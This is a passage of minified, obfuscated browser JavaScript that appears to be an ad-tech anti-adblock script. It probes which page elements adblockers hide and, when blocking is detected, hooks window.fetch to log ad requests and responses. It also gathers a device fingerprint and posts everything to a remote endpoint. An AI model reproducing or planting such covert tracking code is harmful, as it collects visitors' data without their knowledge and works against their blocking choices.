f)null===E?L[Yc(0x6c6)]=!0x0:Yc(0x1d8)==typeof E?L[Yc(0xd3a)]=Yc(0x882):Array[Yc(0xa8b)](E)&&(L[Yc(0xd3a)]=Yc(0x996));L[Yc(0xd3a)]&&p[Yc(0x8b3)](L);}return p[Yc(0xe28)]?{'context':V[Yc(0x751)],'fields':p}:null;}function A(k,V){const Yh=Ya,T=k[Yh(0xfd6)][Yh(0xd1c)](),p=k[Yh(0xbd1)],F=Yh(0x1d8)==typeof p;return V&&T[Yh(0x102e)](),function(f,L,E,q){const YK=Yh;let J;F&&(J=L[p],L[p]=f);for(const O of T){const h=f[O[YK(0x5a9)]];if(!O[YK(0x6c6)]||h){if(YK(0x996)===O[YK(0xd3a)]){if(V?h[YK(0x36a)](q,!0x1):h[YK(0xc91)](q,!0x1))return!0x0;}else{if(E(h))return!0x0;}}}F&&(L[p]=J);};}function b({StyleSheet:k,Atrule:V,Rule:T,Block:p,DeclarationList:F}){return{'Atrule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Rule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Declaration':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p,'DeclarationList':F}};}function Y(k){const Yl=Ya,V=function(O){const Yz=a2M,K={};for(const z in O[Yz(0x882)])if(W[Yz(0xce8)](O[Yz(0x882)],z)){const x=O[Yz(0x882)][z];if(!x[Yz(0x675)])throw new Error(Yz(0xa1d)+z+Yz(0x9b0));K[z]=D(0x0,x);}return K;}(k),T={},F={},f=Symbol(Yl(0xcd7)),L=Symbol(Yl(0xd93));for(const O in V)W[Yl(0xce8)](V,O)&&null!==V[O]&&(T[O]=A(V[O],!0x1),F[O]=A(V[O],!0x0));const E=b(T),q=b(F),J=function(K,z){const Yg=Yl;function x(S,v,Z0){const Yx=a2M,Z1=I[Yx(0xce8)](B,S,v,Z0);return Z1===f||Z1!==L&&(!(!w[Yx(0x1011)](S[Yx(0xd3a)])||!w[S[Yx(0xd3a)]](S,B,x,C))||Q[Yx(0xce8)](B,S,v,Z0)===f);}let I=G,Q=G,w=T,C=(S,v,Z0,Z1)=>S||x(v,Z0,Z1);const B={'break':f,'skip':L,'root':K,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Yg(0x553)==typeof z)I=z;else{if(z&&(I=P(z[Yg(0x202)]),Q=P(z[Yg(0x2c6)]),z[Yg(0x102e)]&&(w=F),z[Yg(0x714)])){if(E[Yg(0x1011)](z[Yg(0x714)]))w=z[Yg(0x102e)]?q[z[Yg(0x714)]]:E[z[Yg(0x714)]];else{if(!V[Yg(0x1011)](z[Yg(0x714)]))throw new Error(Yg(0xcc2)+z[Yg(0x714)]+Yg(0xdb4)+Object[Yg(0x931)](V)[Yg(0xd88)]()[Yg(0x4cc)](',\x20')+')');}I=X(I,z[Yg(0x714)]),Q=X(Q,z[Yg(0x714)]);}}if(I===G&&Q===G)throw new Error(Yg(0xb84));x(K);};return J[Yl(0x715)]=f,J[Yl(0x5c1)]=L,J[Yl(0x573)]=function(K,z){let x=null;return J(K,function(y,I,Q){const Yy=a2M;if(z[Yy(0xce8)](this,y,I,Q))return x=y,f;}),x;},J[Yl(0xd47)]=function(K,z){let x=null;return J(K,{'reverse':!0x0,'enter'(y,I,Q){const YI=a2M;if(z[YI(0xce8)](this,y,I,Q))return x=y,f;}}),x;},J[Yl(0x582)]=function(K,z){const x=[];return J(K,function(y,I,Q){const Ym=a2M;z[Ym(0xce8)](this,y,I,Q)&&x[Ym(0x8b3)](y);}),x;},J;}}},M={};function H(j){const YQ=a2M;var U=M[j];if(void 0x0!==U)return U[YQ(0xef2)];var r=M[j]={'exports':{}};return Z[j](r,r[YQ(0xef2)],H),r[YQ(0xef2)];}H['d']=(j,U)=>{const Yd=a2M;for(var r in U)H['o'](U,r)&&!H['o'](j,r)&&Object[Yd(0x73c)](j,r,{'enumerable':!0x0,'get':U[r]});},H['g']=(function(){const Yn=a2M;if(Yn(0x6c5)==typeof globalThis)return globalThis;try{return this||new Function(Yn(0x765))();}catch(j){if(Yn(0x6c5)==typeof window)return window;}}()),H['o']=(j,U)=>Object[Yw(0x1050)][Yw(0x1011)][Yw(0xce8)](j,U),H['r']=j=>{const YC=Yw;YC(0xd52)!=typeof Symbol&&Symbol[YC(0x9b5)]&&Object[YC(0x73c)](j,Symbol[YC(0x9b5)],{'value':YC(0xafb)}),Object[YC(0x73c)](j,YC(0xc12),{'value':!0x0});};var R={};((()=>{'use strict';const kj=Yw;var Z0=H(0x6f7),Z1=H(0x23b5),Z2=H(0x4c5),Z3=H(0x18f7),Z4=H(0x1d7d);async function Z5(HK,Hl){const Yi=a2M;try{const Hx=Yi(0x340)[Yi(0x20c)](Date[Yi(0x7c3)](),'_')[Yi(0x20c)](Z3['A'][Yi(0x8db)](0x6,0xa));try{window[Yi(0xac8)]=window[Yi(0xac8)]||{},window[Yi(0xac8)][Yi(0x628)]=window[Yi(0xac8)][Yi(0x628)]||[],window[Yi(0xac8)][Yi(0x628)][Yi(0x8b3)](()=>{const YB=Yi;try{var Hg,Hy,HI,Hm,HQ;const Hd=null===(Hg=(Hy=window[YB(0xac8)])[YB(0xae1)])||void 0x0===Hg?void 0x0:Hg[YB(0xce8)](Hy);if(!Hd)return;const Hn=[];let Hw=null,HC=0x0;function Hi(Hv){const YS=YB;try{var R0,R1;return{'divId':null==Hv||null===(R0=Hv[YS(0xe10)])||void 0x0===R0?void 0x0:R0[YS(0xce8)](Hv),'path':null==Hv||null===(R1=Hv[YS(0x8e7)])||void 0x0===R1?void 0x0:R1[YS(0xce8)](Hv)};}catch(R2){return;}}function HB(){const Yv=YB;if(null!==Hw)return;const Hv=Date[Yv(0x7c3)](),R0=Math[Yv(0x2fa)](0x0,0x7d0-(Hv-HC));Hw=window[Yv(0x7bd)](async()=>{const k0=Yv,R1=Hn[k0(0x93b)](0x0,Hn[k0(0xe28)]);if(Hw=null,R1[k0(0xe28)]){HC=Date[k0(0x7c3)]();try{const R2=R1[k0(0x729)](R3=>{const k1=k0;var R4,R5,R6,R7,R8,R9,RZ,RM,RH;return{'run_id':Hx,'domain':location[k1(0xc95)],'url':location[k1(0xb5e)],'timestamp':new Date()[k1(0x2fe)](),'is_adblock':Hl,'event_type':R3[k1(0xba6)],'client_ts':R3['ts'],'slot_div_id':null===(R4=R3[k1(0xc3e)])||void 0x0===R4?void 0x0:R4[k1(0x4f6)],'slot_path':null===(R5=R3[k1(0xc3e)])||void 0x0===R5?void 0x0:R5[k1(0x943)],'is_empty':null!==(R6=R3[k1(0x986)])&&void 0x0!==R6?R6:null,'size':null!=R3[k1(0x100a)]?((()=>{const k2=k1;try{return JSON[k2(0x597)](R3[k2(0x100a)]);}catch(RR){return String(R3[k2(0x100a)]);}})()):null,'line_item_id':null!==(R7=R3[k1(0x432)])&&void 0x0!==R7?R7:null,'creative_id':null!==(R8=R3[k1(0x638)])&&void 0x0!==R8?R8:null,'advertiser_id':null!==(R9=R3[k1(0x775)])&&void 0x0!==R9?R9:null,'service_name':null!==(RZ=R3[k1(0x371)])&&void 0x0!==RZ?RZ:null,'fetch_params':null!==(RM=R3[k1(0x97f)])&&void 0x0!==RM?RM:[],'gpt_fetch_slots':null!==(RH=R3[k1(0xe3b)])&&void 0x0!==RH?RH:[]};});await Z6(HK,k0(0xd72),R2);}catch(R3){}}},R0);}function HS(Hv){const k3=YB;try{Hn[k3(0x8b3)](Hv),HB();}catch(R0){}}if(Hl){const Hv=window[YB(0x844)];window[YB(0x844)]=function(){const k4=YB;for(var R0=arguments[k4(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=(0x0,Z0['Xz'])(R1[0x0]);let R4=!0x1;try{if((0x0,Z0['EW'])(R3[k4(0xb5e)])){const R6=(0x0,Z0['sH'])(R3[k4(0xb5e)])[k4(0xe16)],R7=new URL(R6);R7&&k4(0x1087)===R7[k4(0xf4c)]&&(R4=!0x0);}else R4=k4(0x1087)===R3[k4(0xf4c)];}catch(R8){Z4['A'][k4(0x828)](k4(0xc7a),R3);}if(!R4)return Hv[k4(0xea3)](this,R1);const R5=(R9,RZ)=>{const k5=k4;try{const RM=R9[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RH=RZ[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RR=RU=>RU[k5(0x24e)]('/')[k5(0xd1c)](0x1)[k5(0x729)](Rr=>parseInt(Rr,0xa)),Rj=RU=>'/'+RU[k5(0x729)](Rr=>Rr<0x0||Rr>=RM[k5(0xe28)]?'':RM[Rr])[k5(0x4cc)]('/')[k5(0x350)](':',',');return RH[k5(0x729)](RR)[k5(0x729)](Rj);}catch(RU){return[];}};return Hv[k4(0xea3)](this,R1)[k4(0x8dc)](R9=>(R9[k4(0x579)]()[k4(0xa28)]()[k4(0x8dc)](RZ=>{const k6=k4;var RM,RH;HS({'event_type':k6(0x89e),'ts':new Date()[k6(0x2fe)](),'fetchParams':[{'key':k6(0x91f),'value':R3[k6(0xe9e)]()},{'key':k6(0x59a),'value':(0x0,Z0['EW'])(R3[k6(0xb5e)])?(0x0,Z0['sH'])(R3[k6(0xb5e)])[k6(0xe16)]:R3[k6(0xe9e)]()},{'key':k6(0xb54),'value':R9[k6(0xb54)][k6(0xe9e)]()},{'key':k6(0x1010),'value':RZ[k6(0xd1c)](0x0,0x3e8)}],'gptFetchSlots':R5(null!==(RM=R3[k6(0x62e)][k6(0xc0a)](k6(0x74e)))&&void 0x0!==RM?RM:'',null!==(RH=R3[k6(0x62e)][k6(0xc0a)](k6(0xb1d)))&&void 0x0!==RH?RH:'')});}),R9),R9=>{const k7=k4;var RZ,RM;return HS({'event_type':k7(0x89e),'ts':new Date()[k7(0x2fe)](),'fetchParams':[{'key':k7(0x91f),'value':R3[k7(0xe9e)]()},{'key':k7(0x59a),'value':(0x0,Z0['EW'])(R3[k7(0xb5e)])?(0x0,Z0['sH'])(R3[k7(0xb5e)])[k7(0xe16)]:R3[k7(0xe9e)]()},{'key':k7(0xb54),'value':k7(0x828)},{'key':k7(0x828),'value':R9[k7(0xe9e)]()}],'gptFetchSlots':R5(null!==(RZ=R3[k7(0x62e)][k7(0xc0a)](k7(0x74e)))&&void 0x0!==RZ?RZ:'',null!==(RM=R3[k7(0x62e)][k7(0xc0a)](k7(0xb1d)))&&void 0x0!==RM?RM:'')}),Promise[k7(0x1e7)](R9);});};}null===(HI=Hd[YB(0x54e)])||void 0x0===HI||HI[YB(0xce8)](Hd,YB(0x58b),R0=>{const k8=YB;try{HS({'event_type':k8(0x58b),'ts':new Date()[k8(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k8(0xc3e)]),'size':null==R0?void 0x0:R0[k8(0x100a)],'serviceName':null==R0?void 0x0:R0[k8(0x371)]});}catch(R1){}}),null===(Hm=Hd[YB(0x54e)])||void 0x0===Hm||Hm[YB(0xce8)](Hd,YB(0xd73),R0=>{const k9=YB;try{HS({'event_type':k9(0xd73),'ts':new Date()[k9(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k9(0xc3e)]),'size':null==R0?void 0x0:R0[k9(0x100a)],'lineItemId':null==R0?void 0x0:R0[k9(0x432)],'advertiserId':null==R0?void 0x0:R0[k9(0x775)],'creativeId':null==R0?void 0x0:R0[k9(0x638)],'serviceName':null==R0?void 0x0:R0[k9(0x371)]});}catch(R1){}}),null===(HQ=Hd[YB(0x54e)])||void 0x0===HQ||HQ[YB(0xce8)](Hd,YB(0xd87),R0=>{const kZ=YB;try{HS({'event_type':kZ(0xd87),'ts':new Date()[kZ(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[kZ(0xc3e)]),'isEmpty':null==R0?void 0x0:R0[kZ(0x986)],'size':null==R0?void 0x0:R0[kZ(0x100a)],'lineItemId':null==R0?void 0x0:R0[kZ(0x432)],'creativeId':null==R0?void 0x0:R0[kZ(0x638)],'serviceName':null==R0?void 0x0:R0[kZ(0x371)]});}catch(R1){}});}catch(R0){}});}catch(Hg){}((async()=>{const kM=Yi;await Z6(HK,kM(0xb5d),{'run_id':Hx,'type':kM(0x575),'domain':location[kM(0xc95)],'timestamp':new Date()[kM(0x2fe)](),'url':location[kM(0xb5e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Hl,'client':Z7(),'admiral':[]});})());}catch(Hy){Z4['A'][Yi(0xd28)](Yi(0x1054),Hy);}}async function Z6(HK,Hl,Hx){const kH=a2M;try{const Hg=Z1['A'][kH(0x633)]+kH(0xae9)[kH(0x20c)](Hl),Hy=(0x0,Z0['Wq'])({'protectUrlContext':HK,'url':Hg,'kind':Z0['MN'][kH(0xefb)],'endpoint':Z1['A'][kH(0x633)]});await fetch(Hy,{'method':kH(0xee5),'headers':{'Content-Type':kH(0xe2f)},'body':JSON[kH(0x597)](Hx),'keepalive':!0x0});}catch(HI){}}function Z7(){const kR=a2M;try{const HK=window[kR(0x9e5)],Hl=navigator;return{'user_agent':navigator[kR(0xc3c)],'language':navigator[kR(0x524)],'languages':navigator[kR(0x23f)],'platform':navigator[kR(0x294)],'hardware_concurrency':null==Hl?void 0x0:Hl[kR(0x672)],'device_memory':null==Hl?void 0x0:Hl[kR(0xd31)],'screen':{'width':screen[kR(0x6df)],'height':screen[kR(0xaf5)],'pixel_ratio':window[kR(0xf62)]},'viewport':HK?{'width':HK[kR(0x6df)],'height':HK[kR(0xaf5)],'scale':HK[kR(0xccf)]}:void 0x0,'timezone':Intl[kR(0xc51)]()[kR(0xff8)]()[kR(0xb69)],'url':location[kR(0xb5e)],'referrer':document[kR(0xbbc)]};}catch(Hx){return{'user_agent':navigator[kR(0xc3c)]};}}var Z8=H(0x1fae),Z9=H(0x261a);const ZZ=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK[kj(0x1f9)](),/\-[a-z]/g,Hl=>Hl[0x1][kj(0x623)]()),ZM=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK,/[A-Z]/g,Hl=>'-'[kj(0x20c)](Hl[kj(0x1f9)]()));var ZH=H(0x2125),ZR=H(0x14a1),Zj=H(0x1974);class ZU{static[kj(0x385)](HK){const kU=kj;return!!(HK&&HK instanceof Element)&&kU(0x2bf)===window[kU(0x4ce)](HK)[kU(0x975)];}static[kj(0xc23)](HK){const kr=kj;return!!(HK&&HK instanceof Element)&&kr(0xc57)===window[kr(0x4ce)](HK)[kr(0x6e8)];}static[kj(0x5df)](HK){const kN=kj;if(!(HK&&HK instanceof Element))return!0x1;let Hl=!0x1;const Hx=Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)],Hg=window[kN(0x4ce)](HK);return kN(0x2bf)===Hg[kN(0x975)]&&(Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=kN(0x66e),kN(0x2bf)===Hg[kN(0x975)]&&(Hl=!0x0)),''===Hx?Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x3f4)](kN(0x975)):Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=Hx,Hl;}static[kj(0xd16)](HK){const kW=kj;let Hl=HK[kW(0x4d4)];for(;Hl;){if(this[kW(0x385)](Hl))return!0x0;Hl=Hl[kW(0x4d4)];}return!0x1;}static async[kj(0x838)](HK){const kG=kj;return HK instanceof HTMLIFrameElement?await this[kG(0x100d)](HK):HK instanceof Element&&this[kG(0xa06)](HK);}static async[kj(0x100d)](HK){const kP=kj,Hl=new Zr(HK);return await Hl[kP(0x6c0)]();}static[kj(0xa06)](HK){const kX=kj;if(!HK||!document[kX(0x908)](HK))return!0x1;if(this[kX(0x5df)](HK))return Z4['A'][kX(0xd28)](kX(0xc0d)),!0x1;const Hl=HK[kX(0x4b1)]();return!(Hl['x']+window[kX(0x3da)]+Hl[kX(0x6df)]<-0x1f4&&(Z4['A'][kX(0xd28)](kX(0x467)),Z4['A'][kX(0xd28)](kX(0xecb)[kX(0x20c)](Hl['x'],kX(0xfcb))[kX(0x20c)](Hl['y'],kX(0x285))[kX(0x20c)](window[kX(0x3da)],kX(0x44d))[kX(0x20c)](window[kX(0xe51)],kX(0xa4c))[kX(0x20c)](Hl[kX(0x6df)],kX(0xc5f))[kX(0x20c)](Hl[kX(0xaf5)])),0x1));}static[kj(0x94e)](HK){const kA=kj;return(function(){const kD=a2M,Hl=window[kD(0x4ce)](HK);return kD(0x9a7)===HK[kD(0xf7f)][kD(0x1f9)]()||!(kD(0xe00)!==HK[kD(0xf7f)][kD(0x1f9)]()||!(HK[kD(0x9a5)]||Hl[kD(0x1058)]&&kD(0x2bf)!==Hl[kD(0x1058)]))||!(kD(0xf61)!==HK[kD(0xf7f)][kD(0x1f9)]()||!Hl[kD(0x1058)]||kD(0x2bf)===Hl[kD(0x1058)])||'a'===HK[kD(0xf7f)][kD(0x1f9)]();}())&&this[kA(0x6c0)](HK);}static[kj(0x6c0)](HK){const ko=kj,Hl=window[ko(0x4ce)](HK);if(ko(0x2bf)===Hl[ko(0x975)])return!0x1;if(ko(0x2eb)!==Hl[ko(0x6e8)])return!0x1;if(parseFloat(Hl[ko(0x7a1)])<0.2)return!0x1;if(HK[ko(0x827)]<0xa||HK[ko(0xa5c)]<0xa)return!0x1;let Hx=HK[ko(0x7f5)];for(;Hx;){if(this[ko(0x5df)](Hx))return!0x1;Hx=Hx[ko(0x7f5)];}return!0x0;}static async[kj(0xb72)](HK){const kb=kj;for(const Hx of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xe00))))if(ZU[kb(0x94e)](Hx))return!0x0;for(const Hg of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x9a7))))if(ZU[kb(0x94e)](Hg))return!0x0;for(const Hy of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xf61))))if(ZU[kb(0x94e)](Hy))return!0x0;for(const HI of Array[kb(0x332)](HK[kb(0x4d2)]('a')))if(ZU[kb(0x94e)](HI))return!0x0;const Hl=[];for(const Hm of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x61e)))){const HQ=new Zr(Hm);Hl[kb(0x8b3)](HQ[kb(0x6c0)]());}return(await Promise[kb(0x35f)](Hl))[kb(0xc06)](Hd=>!0x0===Hd);}static[kj(0xc94)](HK){const ku=kj;Zr[ku(0x1023)](HK);}}class Zr{constructor(HK){const kY=kj;this[kY(0x61e)]=HK,(0x0,ZH['A'])(this,kY(0x232),void 0x0),(0x0,ZH['A'])(this,kY(0x429),!0x1),(0x0,ZH['A'])(this,kY(0x3c9),0x0);}[kj(0x6c0)](){return(0x0,Zj['c'])(HK=>{const kk=a2M;if(!ZU[kk(0x6c0)](this[kk(0x61e)]))return HK(!0x1);this[kk(0x3c9)]&&window[kk(0x28d)](this[kk(0x3c9)]),this[kk(0x3c9)]=Z9['A'][kk(0xc0a)](window)[kk(0x268)][kk(0xce8)](window,()=>{const kV=kk;if(this[kV(0x429)])return void window[kV(0x28d)](this[kV(0x3c9)]);if(!this[kV(0x61e)]||!Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)]))return window[kV(0x28d)](this[kV(0x3c9)]),HK(!0x1);this[kV(0x232)]=new MessageChannel(),this[kV(0x232)][kV(0xe3f)][kV(0x916)]=Hx=>{const ks=kV,Hg=Z9['A'][ks(0xc0a)]()[ks(0x5ed)][ks(0xc0a)][ks(0xce8)](Hx);if(ks(0x1d8)==typeof Hg&&(0x0,ZR['_'])(Hg)){this[ks(0x429)]=!0x0;const Hy=(0x0,ZR['ks'])(Hg);Hy===Zr[ks(0x1044)]?HK(!0x0):Hy===Zr[ks(0x4ef)]&&HK(!0x1);}};const Hl=(0x0,ZR['md'])(Zr[kV(0xdaa)]);Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)])[kV(0xddf)](Hl,'*',[this[kV(0x232)][kV(0x72a)]]);},0xc8),Z9['A'][kk(0xc0a)](window)[kk(0xb52)][kk(0xce8)](window,()=>{const kT=kk;this[kT(0x429)]||(window[kT(0x28d)](this[kT(0x3c9)]),HK(!0x1));},0xbb8);});}[kj(0xcf2)](){const kp=kj;this[kp(0x3c9)]&&window[kp(0x28d)](this[kp(0x3c9)]),this[kp(0x232)][kp(0xe3f)][kp(0x916)]=null,this[kp(0x232)][kp(0x72a)][kp(0x916)]=null;}static[kj(0x1023)](HK){const kF=kj;Z9['A'][kF(0xc0a)](HK)[kF(0xc20)][kF(0xce8)](HK,kF(0x22f),async Hl=>{const kf=kF,Hx=Z9['A'][kf(0xc0a)]()[kf(0x5ed)][kf(0xc0a)][kf(0xce8)](Hl);if(kf(0x1d8)!=typeof Hx||!(0x0,ZR['_'])(Hx))return;const Hg=(0x0,ZR['ks'])(Hx);if(Hg!==this[kf(0xdaa)]&&Hg!==this[kf(0x796)])return;const Hy=Hl[kf(0x2ec)][0x0];Hy[kf(0xddf)]((0x0,ZR['md'])(Zr[kf(0x96a)]));const HI=await ZU[kf(0xb72)](HK[kf(0xe41)])?Zr[kf(0x1044)]:Zr[kf(0x4ef)];Hy[kf(0xddf)]((0x0,ZR['md'])(HI));});}}(0x0,ZH['A'])(Zr,kj(0xdaa),kj(0xf6c)),(0x0,ZH['A'])(Zr,kj(0x796),kj(0x24f)),(0x0,ZH['A'])(Zr,kj(0x96a),kj(0x6a9)),(0x0,ZH['A'])(Zr,kj(0x1044),kj(0x50a)),(0x0,ZH['A'])(Zr,kj(0x4ef),kj(0xccb));var ZN=H(0x190b),ZW=H(0x758),ZG=H(0xff7),ZP=H(0x215e),ZX=H(0x1ce9);const ZD=async HK=>(0x0,Zj['c'])(Hl=>setTimeout(Hl,HK));function ZA(HK){const kL=kj,Hl=kL(0xbed)[kL(0x20c)](HK,'\x27'),Hx=/^\s*([a-z-]*)(.*)$/i[kL(0xa90)](HK);if(!Hx)throw new Error(Hl);const Hg=Hx[0x1]||void 0x0,Hy=[],HI=/([.:#][\w-]+|\[.+?\])/gi;let Hm=null;for(;null!==(Hm=HI[kL(0xa90)](Hx[0x2]));){const Hn=Hm[0x0];switch(Hn[0x0]){case'.':Hy[kL(0x8b3)]({'name':kL(0x934),'value':Hn[kL(0xd1c)](0x1)});break;case'#':Hy[kL(0x8b3)]({'name':'id','value':Hn[kL(0xd1c)](0x1)});break;case'[':{const Hw=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[kL(0xa90)](Hn);if(!Hw)return;var HQ,Hd;Hy[kL(0x8b3)]({'name':Hw[0x1],'value':null!==(HQ=null!==(Hd=Hw[0x4])&&void 0x0!==Hd?Hd:Hw[0x5])&&void 0x0!==HQ?HQ:''});break;}default:return;}}return{'tag':Hg,'attributes':Hy};}const Zo={'randomUUID':kj(0xd52)!=typeof crypto&&crypto[kj(0x997)]&&crypto[kj(0x997)][kj(0x62b)](crypto)};let Zb;const Zu=new Uint8Array(0x10);function ZY(){const kE=kj;if(!Zb){if(kE(0xd52)==typeof crypto||!crypto[kE(0x977)])throw new Error(kE(0x5c3));Zb=crypto[kE(0x977)][kE(0x62b)](crypto);}return Zb(Zu);}const Zk=[];for(let HK=0x0;HK<0x100;++HK)Zk[kj(0x8b3)]((HK+0x100)[kj(0xe9e)](0x10)[kj(0xd1c)](0x1));const ZV=function(Hl,Hx,Hg){const kt=kj;if(Zo[kt(0x997)]&&!Hx&&!Hl)return Zo[kt(0x997)]();const Hy=(Hl=Hl||{})[kt(0xccd)]||(Hl[kt(0x5a2)]||ZY)();if(Hy[0x6]=0xf&Hy[0x6]|0x40,Hy[0x8]=0x3f&Hy[0x8]|0x80,Hx){Hg=Hg||0x0;for(let HI=0x0;HI<0x10;++HI)Hx[Hg+HI]=Hy[HI];return Hx;}return function(Hm,HQ=0x0){const kq=kt;return(Zk[Hm[HQ+0x0]]+Zk[Hm[HQ+0x1]]+Zk[Hm[HQ+0x2]]+Zk[Hm[HQ+0x3]]+'-'+Zk[Hm[HQ+0x4]]+Zk[Hm[HQ+0x5]]+'-'+Zk[Hm[HQ+0x6]]+Zk[Hm[HQ+0x7]]+'-'+Zk[Hm[HQ+0x8]]+Zk[Hm[HQ+0x9]]+'-'+Zk[Hm[HQ+0xa]]+Zk[Hm[HQ+0xb]]+Zk[Hm[HQ+0xc]]+Zk[Hm[HQ+0xd]]+Zk[Hm[HQ+0xe]]+Zk[Hm[HQ+0xf]])[kq(0x1f9)]();}(Hy);},Zs=Hl=>{const kJ=kj;if(Object[kJ(0x40a)])return Object[kJ(0x40a)](Hl);{const Hx={};return Hl[kJ(0x2c7)]((Hg,Hy)=>Hx[Hy]=Hg),Hx;}};var ZT=H(0x848);let Zp=!0x1,ZF=[],Zf=!0x0,ZL=0x1,ZE='';function Zq(){const ka=kj;if(ZE)return ZE;try{ZE=document[ka(0xbee)][ka(0x9fb)](ka(0xf29))||ka(0x2bf);}catch(Hl){}return ZE;}let ZJ='',Za=!0x1;async function ZO(Hl,Hx,Hg,Hy){const kK=kj;var HI;if(Zf&&Hx&&async function(Hm){const kh=a2M,HQ=await async function(Hd){const kc=a2M;await(0x0,Zj['c'])(async HS=>{const kO=a2M;for(document[kO(0x1010)]&&HS();!document[kO(0x1010)];)await ZD(0x64);HS();});const Hn=await async function(HS){const ke=a2M,Hv=(0x0,Z0['Wq'])({'protectUrlContext':'v7'===HS[ke(0x57f)]||'v8'===HS[ke(0x57f)]?{'version':HS[ke(0x57f)],'originalHostname':HS[ke(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:HS,'url':''[ke(0x20c)](Z1['A'][ke(0x633)],ke(0x1b1)),'endpoint':Z1['A'][ke(0x633)]}),R0=await fetch(Hv);if(0xc8!==R0[ke(0xb54)])return[];const R1=await R0[ke(0xa28)](),R2=ZN['A'][ke(0xc6f)](R1);return JSON[ke(0xa09)](R2);}(Hd),Hw=[],HC=document[kc(0xba9)](kc(0xf61));HC[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x2bf));const Hi=[];for(const HS of Hn){const Hv=HS[kc(0xee8)][kc(0x729)](ZA)[kc(0x30c)](R1=>void 0x0!==R1),R0=[];for(const R1 of Hv){var HB;const R2=null!==(HB=R1[kc(0xd42)])&&void 0x0!==HB?HB:kc(0xf61),R3=document[kc(0xba9)](R2);for(const R5 of R1[kc(0xbc8)])R3[kc(0xe52)](R5[kc(0x5a9)],R5[kc(0xe7c)]);R3[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x66e)),R3[kc(0xcb6)][kc(0x78b)](kc(0x6e8),kc(0x2eb));const R4=document[kc(0xba9)](kc(0xf61));R4[kc(0x2c1)](R3),HC[kc(0x2c1)](R4),R0[kc(0x8b3)]({'element':R3,'selector':R1,'blocked':!0x1});}Hi[kc(0x8b3)]({'id':HS['id'],'probes':R0});}document[kc(0x1010)][kc(0x2c1)](HC),await ZD(0xa);for(const {id:R6,probes:R7}of Hi){for(const R8 of R7)kc(0x2bf)===window[kc(0x4ce)](R8[kc(0xd19)])[kc(0x975)]&&(R8[kc(0x5e2)]=!0x0);R7[kc(0x30c)](R9=>R9[kc(0x5e2)])[kc(0xe28)]/R7[kc(0xe28)]>=0.6&&Hw[kc(0x8b3)](R6);}return HC[kc(0xe2d)](),Hw;}(Hm);ZK(Hm,kh(0x58d),new Map([[kh(0xaa4),HQ[kh(0x4cc)](',')]])),await Zx(Hm);}(Hl),ZK(Hl,kK(0xe3e),new Map([[kK(0x2e0),Z1['A'][kK(0x1ca)]],[kK(0x4e5),Hx?kK(0xd6b):kK(0x433)],[kK(0x726),Hg?kK(0xd6b):kK(0x433)],[kK(0xdb9),null!==(HI=Z2['A'][kK(0xc0a)](kK(0xdb9)))&&void 0x0!==HI?HI:''],[kK(0x3ff),window[kK(0x8c8)]?kK(0xd6b):kK(0x433)],[kK(0xb48),Hx?String((0x0,ZG['Ki'])()):kK(0xe7b)]])),await Zx(Hl),Hy&&!Za){Za=!0x0;const Hm=window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0xfb0))||window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0x9a6));let HQ=Zc(Hm);window[kK(0xbbb)](()=>{const Hd=Zc(Hm);HQ!==Hd&&(HQ=Hd,ZO(Hl,Hx,Hg,Hy));},0x64);}}function Zc(Hl){const kz=kj,Hx=window[kz(0x2f7)][kz(0xb5e)][kz(0x24e)]('#')[0x0];return Hl?Hx[kz(0x24e)]('?')[0x0]:Hx;}async function Zh(Hl,Hx){const kl=kj;ZK(Hl,kl(0xd8b),new Map([[kl(0x2e0),Z1['A'][kl(0x1ca)]],...Hx]));}function ZK(Hl,Hx,Hg){const kx=kj;ZI(Hg);const Hy=Zq();if(Hy&&Hg[kx(0x9a8)](kx(0xf29),Hy),Z4['A'][kx(0xd28)](kx(0x4e4)[kx(0x20c)](Hx,')'),Zs(Hg)),ZX['A'][kx(0xff0)]())return Zz(Hx,Hg);Zl(Hl,Hx,Hg);}const Zz=(Hl,Hx)=>{const kg=kj;let Hg=window;for(;Hg!==Hg[kg(0xd35)][kg(0x103e)];)Hg=Hg[kg(0xd35)][kg(0x103e)],Hg[kg(0xddf)]({'as_key':kg(0x278),'event':Hl,'params':Hx},'*');},Zl=(Hl,Hx,Hg)=>{const ky=kj;var 